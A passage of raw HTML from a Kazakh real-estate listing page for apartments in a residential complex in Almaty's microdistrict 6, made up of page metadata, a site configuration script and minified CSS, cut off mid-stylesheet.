

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-v-mkrn-6-2
body_size: 28150
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК в мкрн 6, 2, Алматы - актуальные цены на квартиры от застройщика Альянсстройинвест</title>
    <meta name="description" lang="ru-ru"
          content="Продажа квартир в ЖК в мкрн 6, 2, Алматы от застройщика Альянсстройинвест. Актуальные цены, планировки, ход строительства, акции и скидки.">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-v-mkrn-6-2"/>
<meta property="og:title" content="ЖК в мкрн 6, 2, Алматы - актуальные цены на квартиры от застройщика Альянсстройинвест">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-v-mkrn-6-2">
<meta property="og:description" content="Продажа квартир в ЖК в мкрн 6, 2, Алматы от застройщика Альянсстройинвест. Актуальные цены, планировки, ход строительства, акции и скидки.">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '//novostroyki-almaty.kz/ajax/getPosition',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top 